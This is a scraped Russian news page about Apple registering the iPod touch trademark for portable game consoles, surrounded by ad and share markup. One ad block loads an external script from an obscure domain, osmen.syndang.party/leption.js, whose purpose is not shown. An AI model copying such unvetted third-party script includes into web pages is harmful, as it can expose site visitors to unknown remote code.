</div><iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='eFghFjSwwz7D-v_6'></script>"></iframe>
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

	
			<div class="page-title title-center solid-bg breadcrumbs-mobile-off page-title-responsive-enabled">
			<div class="wf-wrap">
				<div class="wf-container-title">
					<div class="wf-table">

						<div class="wf-td hgroup"><h1 class="entry-title">Apple планирует превратить iPod в игровую консоль</h1></div><div class="wf-td"><div class="assistive-text">Вы здесь:</div><ol class="breadcrumbs text-small" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://artforlife.ru/" title="">Главная</a></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://artforlife.ru/prochie-tematiki">Прочие тематики</a></li><li class="current">Apple планирует превратить iPod в&hellip;</li></ol></div>
					</div>
				</div>
			</div>
		</div>

		
	
	<div id="main" class="sidebar-right sidebar-divider-vertical"  >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
	
		
		<div id="content" class="content" role="main">

			
				
<article id="post-34362" class="circle-fancy-style post-34362 post type-post status-publish format-standard category-prochie-tematiki tag-apple tag-ipod tag-v tag-igrovuyu tag-konsol tag-planiruet tag-prevratit category-1 description-off">

	<div class="entry-content"><div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script type="text/topadvert">
load_event: page_load
widget_id: cOqWrE3HHYJQhWWaGaI0
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://osmen.syndang.party/leption.js"></script></div>
<p> <br />
</p>
<div> <!-- A generated by theme -->  <!-- end A --> </p>
<p>Возрождение iPod touch всё реальнее.<span id="more-22103"/></p>
<p>Компания Apple может выпустить новое поколение медиаплеера iPod touch с акцентом на игры. Об этом свидетельствует новая регистрация торговой марки в США.</p>
<p>С 2008 года Apple использовала торговую марку iPod touch для класса 9 по международной классификации товаров и услуг — аудиовизуальное и информационное оборудование. Теперь же марка iPod touch расширена на класс 28 — портативные устройства для электронных игры, портативные игровые приставки.</p>
<p>«Геймификацию» плеера подтверждает и добавленная страничка про игры в описании iPod touch на официальном сайте Apple. Возможно, речь идёт только о новом маркетинговом ходе для существующей модели, но поклонники Apple и журналисты надеются на нечто большее.</p>
<p> <!-- A generated by theme -->  <!-- end A --> </p>
<p>Буквально на днях в сети появился слух о подготовке седьмого поколенияя медиаплеера iPod touch. Шестое поколение iPod touch было представлено в 2015 году и всё ещё доступно в продаже. В России Apple предлагает его по цене от 17 тысяч рублей, а в США — от 200 долларов. К сожалению, источник не уточнил ни сроков выпуска, ни особенностей обновлённой модели iPod touch.</p>
<div class='code-block code-block-3 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<p>Источник: ferra.ru</p>
<p> <!-- A generated by theme -->  <!-- end A --> </div>
<p></p>
<span class="cp-load-after-post"></span></div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Category:&nbsp;<a href="https://artforlife.ru/prochie-tematiki" >Прочие тематики</a></span><a href="https://artforlife.ru/2019/01/25" title="00:30" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2019-01-25T00:30:11+00:00">25.01.2019</time></a></div><div class="entry-tags">Теги:&nbsp;<a href="https://artforlife.ru/tag/apple" rel="tag">Apple</a><a href="https://artforlife.ru/tag/ipod" rel="tag">iPod</a><a href="https://artforlife.ru/tag/v" rel="tag">в</a><a href="https://artforlife.ru/tag/igrovuyu" rel="tag">игровую</a><a href="https://artforlife.ru/tag/konsol" rel="tag">консоль</a><a href="https://artforlife.ru/tag/planiruet" rel="tag">планирует</a><a href="https://artforlife.ru/tag/prevratit" rel="tag">превратить</a></div></br>Пожалуйста, поставьте рейтинг статье:<div id="post-ratings-34362" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="fbcd145de4"><img id="rating_34362_1" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(34362, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_34362_2" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(34362, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_34362_3" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(34362, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_34362_4" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(34362, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_34362_5" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(34362, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_34362_text"></span><meta itemprop="headline" content="Apple планирует превратить iPod в игровую консоль" /><meta itemprop="description" content=" 
    Возрождение iPod touch всё реальнее.Компания Apple может выпустить новое поколение медиаплеера iPod touch с акцентом на игры. Об этом свидетельствует новая регистрация торговой марки в США.С 20..." /><meta itemprop="datePublished" content="2019-01-25T00:30:11+00:00" /><meta itemprop="dateModified" content="2019-01-25T00:30:11+00:00" /><meta itemprop="url" content="https://artforlife.ru/prochie-tematiki/apple-planiruet-prevratit-ipod-v-igrovuyu-konsol.html" /><meta itemprop="author" content="admin" /><meta itemprop="mainEntityOfPage" content="https://artforlife.ru/prochie-tematiki/apple-planiruet-prevratit-ipod-v-igrovuyu-konsol.html" /><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Новости искусства и дизайна" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-34362-loading" class="post-ratings-loading">
            <img src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div><div class="single-share-box"><div class="share-link-description">Поделиться этой записью</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fartforlife.ru%2Fprochie-tematiki%2Fapple-planiruet-prevratit-ipod-v-igrovuyu-konsol.html&#038;t=Apple+%D0%BF%D0%BB%D0%B0%D0%BD%D0%B8%D1%80%D1%83%D0%B5%D1%82+%D0%BF%D1%80%D0%B5%D0%B2%D1%80%D0%B0%D1%82%D0%B8%D1%82%D1%8C+iPod+%D0%B2+%D0%B8%D0%B3%D1%80%D0%BE%D0%B2%D1%83%D1%8E+%D0%BA%D0%BE%D0%BD%D1%81%D0%BE%D0%BB%D1%8C" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fartforlife.ru%2Fprochie-tematiki%2Fapple-planiruet-prevratit-ipod-v-igrovuyu-konsol.html&#038;text=Apple+%D0%BF%D0%BB%D0%B0%D0%BD%D0%B8%D1%80%D1%83%D0%B5%D1%82+%D0%BF%D1%80%D0%B5%D0%B2%D1%80%D0%B0%D1%82%D0%B8%D1%82%D1%8C+iPod+%D0%B2+%D0%B8%D0%B3%D1%80%D0%BE%D0%B2%D1%83%D1%8E+%D0%BA%D0%BE%D0%BD%D1%81%D0%BE%D0%BB%D1%8C" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fartforlife.ru%2Fprochie-tematiki%2Fapple-planiruet-prevratit-ipod-v-igrovuyu-konsol.html&#038;title=Apple+%D0%BF%D0%BB%D0%B0%D0%BD%D0%B8%D1%80%D1%83%D0%B5%D1%82+%D0%BF%D1%80%D0%B5%D0%B2%D1%80%D0%B0%D1%82%D0%B8%D1%82%D1%8C+iPod+%D0%B2+%D0%B8%D0%B3%D1%80%D0%BE%D0%B2%D1%83%D1%8E+%D0%BA%D0%BE%D0%BD%D1%81%D0%BE%D0%BB%D1%8C" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fartforlife.ru%2Fprochie-tematiki%2Fapple-planiruet-prevratit-ipod-v-igrovuyu-konsol.html&#038;title=Apple%20%D0%BF%D0%BB%D0%B0%D0%BD%D0%B8%D1%80%D1%83%D0%B5%D1%82%20%D0%BF%D1%80%D0%B5%D0%B2%D1%80%D0%B0%D1%82%D0%B8%D1%82%D1%8C%20iPod%20%D0%B2%20%D0%B8%D0%B3%D1%80%D0%BE%D0%B2%D1%83%D1%8E%20%D0%BA%D0%BE%D0%BD%D1%81%D0%BE%D0%BB%D1%8C&#038;summary=&#038;source=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=Apple%20%D0%BF%D0%BB%D0%B0%D0%BD%D0%B8%D1%80%D1%83%D0%B5%D1%82%20%D0%BF%D1%80%D0%B5%D0%B2%D1%80%D0%B0%D1%82%D0%B8%D1%82%D1%8C%20iPod%20%D0%B2%20%D0%B8%D0%B3%D1%80%D0%BE%D0%B2%D1%83%D1%8E%20%D0%BA%D0%BE%D0%BD%D1%81%D0%BE%D0%BB%D1%8C%20-%20https%3A%2F%2Fartforlife.ru%2Fprochie-tematiki%2Fapple-planiruet-prevratit-ipod-v-igrovuyu-konsol.html" title="WhatsApp" target="_blank"rel="nofollow" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with WhatsApp</span></a></div></div><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Навигация по записям</h2><div class="nav-links"><a class="nav-previous" href="https://artforlife.ru/stati-po-dizajnu/twitter-i-facebook-idut-pod-sud-novosti-freelance-today.html" rel="next"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Предыдущая</span><span class="screen-reader-text">Предыдущая запись:</span><span class="post-title h4-size">Twitter и Facebook идут под суд / Новости / FREELANCE.TODAY</span></a><a class="nav-next" href="https://artforlife.ru/stati-po-dizajnu/put-dizajnera-rukovodstvo-dlya-postigayushhih-frilans.html" rel="prev"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Следующая</span><span class="screen-reader-text">Следующая запись:</span><span class="post-title h4-size">Путь дизайнера: руководство для постигающих фриланс</span></a></div></nav><div class="single-related-posts"><h3>Связанные записи</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/prochie-tematiki/poker-s-frirollami-kak-uchastvovat-v-zakrytyh-turnirah.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2019/10/chto-vam-nuzhno-znat-o-videopokere-10pix-ru-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2019/10/chto-vam-nuzhno-znat-o-videopokere-10pix-ru-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2019/10/chto-vam-nuzhno-znat-o-videopokere-10pix-ru-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/prochie-tematiki/poker-s-frirollami-kak-uchastvovat-v-zakrytyh-turnirah.html">Покер с фрироллами: как участвовать в закрытых турнирах?</a><br /><time class="text-secondary" datetime="2023-09-19T19:35:52+00:00">19.09.2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/prochie-tematiki/obzor-sony-wf-1000xm5-menshe-legche-no-ne-luchshe.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/07/1690239773_Obzor-Sony-WF-1000XM5-menshe-legche-no-ne-luchshe-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2023/07/1690239773_Obzor-Sony-WF-1000XM5-menshe-legche-no-ne-luchshe-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2023/07/1690239773_Obzor-Sony-WF-1000XM5-menshe-legche-no-ne-luchshe-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/prochie-tematiki/obzor-sony-wf-1000xm5-menshe-legche-no-ne-luchshe.html">Обзор Sony WF-1000XM5: меньше, легче, но не лучше</a><br /><time class="text-secondary" datetime="2023-07-24T19:27:25+00:00">24.07.2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/prochie-tematiki/15-luchshih-sumok-messendzherov-2023-krossbodi-slingi-sumki-cherez-plecho.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/07/15-luchshih-sumok-messendzherov-2023-krossbodi-slingi-sumki-cherez-plecho-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2023/07/15-luchshih-sumok-messendzherov-2023-krossbodi-slingi-sumki-cherez-plecho-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2023/07/15-luchshih-sumok-messendzherov-2023-krossbodi-slingi-sumki-cherez-plecho-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/prochie-tematiki/15-luchshih-sumok-messendzherov-2023-krossbodi-slingi-sumki-cherez-plecho.html">15 лучших сумок-мессенджеров (2023): кроссбоди, слинги, сумки через плечо</a><br /><time class="text-secondary" datetime="2023-07-23T16:00:00+00:00">23.07.2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/prochie-tematiki/7-luchshih-trekerov-2023-g-gps-bluetooth-wi-fi-i-sotovaya-svyaz.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/07/7-luchshih-trekerov-2023-g-GPS-Bluetooth-Wi-Fi-i-sotovaya-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2023/07/7-luchshih-trekerov-2023-g-GPS-Bluetooth-Wi-Fi-i-sotovaya-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2023/07/7-luchshih-trekerov-2023-g-GPS-Bluetooth-Wi-Fi-i-sotovaya-220x160.png 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/prochie-tematiki/7-luchshih-trekerov-2023-g-gps-bluetooth-wi-fi-i-sotovaya-svyaz.html">7 лучших трекеров (2023 г.): GPS, Bluetooth, Wi-Fi и сотовая связь</a><br /><time class="text-secondary" datetime="2023-07-21T17:00:00+00:00">21.07.2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/prochie-tematiki/kokopelli-chasm-lite-stand-up-paddleboard-obzor-naduvnoe-letnee-razvlechenie.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/07/1689915377_Kokopelli-Chasm-Lite-Stand-Up-Paddleboard-Obzor-naduvnoe-letnee-razvlechenie-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2023/07/1689915377_Kokopelli-Chasm-Lite-Stand-Up-Paddleboard-Obzor-naduvnoe-letnee-razvlechenie-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2023/07/1689915377_Kokopelli-Chasm-Lite-Stand-Up-Paddleboard-Obzor-naduvnoe-letnee-razvlechenie-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/prochie-tematiki/kokopelli-chasm-lite-stand-up-paddleboard-obzor-naduvnoe-letnee-razvlechenie.html">Kokopelli Chasm-Lite Stand-Up Paddleboard Обзор: надувное летнее развлечение</a><br /><time class="text-secondary" datetime="2023-07-20T16:00:00+00:00">20.07.2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/prochie-tematiki/6-luchshih-predlozhenij-na-yubilejnoj-rasprodazhe-nordstrom-2023-dyson-hair-tools-fellow-grinder.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/07/1689807246_6-luchshih-predlozhenij-na-yubilejnoj-rasprodazhe-Nordstrom-2023-Dyson-Hair-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2023/07/1689807246_6-luchshih-predlozhenij-na-yubilejnoj-rasprodazhe-Nordstrom-2023-Dyson-Hair-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2023/07/1689807246_6-luchshih-predlozhenij-na-yubilejnoj-rasprodazhe-Nordstrom-2023-Dyson-Hair-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/prochie-tematiki/6-luchshih-predlozhenij-na-yubilejnoj-rasprodazhe-nordstrom-2023-dyson-hair-tools-fellow-grinder.html">6 лучших предложений на юбилейной распродаже Nordstrom (2023): Dyson Hair Tools, Fellow Grinder</a><br /><time class="text-secondary" datetime="2023-07-19T19:00:00+00:00">19.07.2023</time></div></article></div></section></div>
</article>
			
			
		</div><!-- #content -->

		
				<aside id="sidebar" class="sidebar">
					<div class="sidebar-content widget-divider-off">
						<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-268541-1 -->
<div id="yandex_rtb_R-A-268541-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-1",
                renderTo: "yandex_rtb_R-A-268541-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<!-- Yandex.Direct D-A-268824-2 -->
<div id="yandex_direct_D-A-268824-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "D-A-268824-2",
                renderTo: "yandex_direct_D-A-268824-2",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div></section><section id="uw_recent_posts_thumb-2" class="style1 widget uw_widget_wrap uw_thumb_widget">				<h3 class="uw-title">
					<span>Самые свежие статьи</span>
				</h3>
						<ul class="uw-ul uw-widget-recent-posts clr style-default">
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/foster-partners-pokazali-proekt-aerotropolisa-v-angole.html" title="Foster + Partners показали проект аэротрополиса в Анголе" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/Foster-Partners-pokazali-proekt-aerotropolisa-v-Angole-65x65.jpg" alt="Foster + Partners показали проект аэротрополиса в Анголе" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/foster-partners-pokazali-proekt-aerotropolisa-v-angole.html" title="Foster + Partners показали проект аэротрополиса в Анголе" class="uw-widget-recent-posts-title">Foster + Partners показали проект аэротрополиса в Анголе</a>
																					</li>
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/kak-ponyat-kogda-povyshat-stavki-na-frilanse-i-na-skolko.html" title="Как понять, когда повышать ставки на фрилансе (и на сколько)" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/Kak-ponyat-kogda-povyshat-stavki-na-frilanse-i-na-skolko-65x65.png" alt="Как понять, когда повышать ставки на фрилансе (и на сколько)" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/kak-ponyat-kogda-povyshat-stavki-na-frilanse-i-na-skolko.html" title="Как понять, когда повышать ставки на фрилансе (и на сколько)" class="uw-widget-recent-posts-title">Как понять, когда повышать ставки на фрилансе (и на сколько)</a>
																					</li>
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/istoricheskaya-plitka-i-otkrytaya-planirovka-v-otrestavrirovannom-interere-kvartiry-proekt-olgi-pahares.html" title="Историческая плитка и открытая планировка в отреставрированном интерьере квартиры — проект Ольги Пахарес" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/Istoricheskaya-plitka-i-otkrytaya-planirovka-v-otrestavrirovannom-interere-kvartiry-65x65.jpg" alt="Историческая плитка и открытая планировка в отреставрированном интерьере квартиры — проект Ольги Пахарес" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/istoricheskaya-plitka-i-otkrytaya-planirovka-v-otrestavrirovannom-interere-kvartiry-proekt-olgi-pahares.html" title="Историческая плитка и открытая планировка в отреставрированном интерьере квартиры — проект Ольги Пахарес" class="uw-widget-recent-posts-title">Историческая плитка и открытая планировка в отреставрированном интерьере квартиры — проект Ольги Пахарес</a>
																					</li>
							</ul>
		</section>					</div>
				</aside><!-- #sidebar -->

		

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769817488 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	             <style type="text/css">.content-697d4590f0362 .cp-modal-body { 		min-height:160px;}</style><link rel='stylesheet' type='text/css' id='cp-google-fonts' href='https://fonts.googleapis.com/css?family=Bitter|Lato|Libre+Baskerville|Montserrat|Neuton|Open+Sans|Pacifico|Raleway|Roboto|Sacramento|Varela+Round|Lato|Open Sans|Libre Baskerville|Montserrat|Neuton|Raleway|Roboto|Sacramento|Varela Round|Pacifico|Bitter'>	<div data-class-id="content-697d4590f0362" data-referrer-domain="" data-referrer-check="hide" data-after-content-value="50" class="cp-onload overlay-show cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-overlay-class="overlay-zoomin" data-onload-delay="" data-onscroll-value="" data-exit-intent="disabled"  data-closed-cookie-time="5" data-conversion-cookie-time="10"  data-modal-id="cp_id_a5ef1"  data-modal-style="cp_id_a5ef1"  data-option="smile_modal_styles"  data-custom-class="cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-load-on-refresh="enabled" data-dev-mode="disabled"    ></div>
	<div data-form-layout="" class="cp-module cp-modal-popup-container cp_id_a5ef1 cp-social-article-container">
		<div class="cp-overlay  close_btn_nd_overlay smile-3DRotateBottom content-697d4590f0362 global_modal_container  " data-placeholder-font="" data-class="content-697d4590f0362" style=" background:rgba(0, 0, 0, 0.71)"  data-closed-cookie-time="5" data-conversion-cookie-time="10"  data-modal-id="cp_id_a5ef1"  data-modal-style="cp_id_a5ef1"  data-option="smile_modal_styles"  data-custom-class="cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-load-on-refresh="enabled"  data-scheduled="false"  data-timezone="3" data-timezonename="" data-placeholder-color="" data-image-position=""  data-affiliate_setting ="0"  data-overlay-animation = "smile-3DRotateBottom"   data-tz-offset="3"     >
	    	<div class="cp-modal cp-modal-custom-size" style="width:100%;height:160;max-width:550px;">
	      		<div class="cp-animate-container"  data-overlay-animation = "smile-3DRotateBottom"  data-exit-animation="smile-bounceOutDown">
	      			<div class="cp-modal-content " style="box-shadow:4px 4px 4px 0px #cbcbcb;-webkit-box-shadow:4px 4px 4px 0px #cbcbcb;-moz-box-shadow:4px 4px 4px 0px #cbcbcb;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-style: none;border-color: rgb(0,0,0);border-width:  px;border-width:5px;;">
					
	        		<div class="cp-modal-body cp-social-article  cp-no-padding " style="">
	          		 	      					<div class="cp-modal-body-overlay cp_cs_overlay" style="background-color: #edf7f7;;"></div>
	      						<!-- BEFORE CONTENTS -->
		<div class="cp-row cp-row-center">		
			<div class="cp-text-container cp-row-equalized-center " >
	        	<div class="cp-title-container ">
	            	<h2 class="cp-title cp_responsive" style="color: #37474F;"><span class="cp_responsive cp_font" data-font-size="25px" style="font-size:25px;"><span data-font-size="24px"><span style="font-weight:bold;"><span style="font-family:palatino linotype;"><span style="font-style:italic;">Поделитесь статьей!</span></span></span></span></span></h2>
	           	</div>	          
				<div class="cp_social_media_wrapper  cp-auto-column ">
						<style type="text/css" class="cp-social-css">.content-697d4590f0362 .cp_social_networks i.cp_social_icon {     border-radius: 5px; }.content-697d4590f0362 .cp_social_networks.cp_social_left li {     border-radius: 5px; }.content-697d4590f0362 .cp_social_networks .cp_social_icons_container {     margin-bottom: -15px!important; }.content-697d4590f0362 .cp_social_networks.cp_social_autowidth .cp_social_icons_container {     text-align:center; }</style><div class="cp_social_networks cp_social_autowidth cp_social_left cp_social_withcounts cp_social_withnetworknames cp-icon-style-left  cp_social_flip cp-border_radius cp_flat " data-column-no ="cp_social_autowidth"> <ul class="cp_social_icons_container"><li class="cp_social_facebook"><a href="http://www.facebook.com/sharer.php?u=https://artforlife.ru/prochie-tematiki/apple-planiruet-prevratit-ipod-v-igrovuyu-konsol.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_facebook"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Facebook</div></div></a> </li><li class="cp_social_google"><a href="https://plus.google.com/share?url=https://artforlife.ru/prochie-tematiki/apple-planiruet-prevratit-ipod-v-igrovuyu-konsol.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_google"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Google</div></div></a> </li><li class="cp_social_twitter"><a 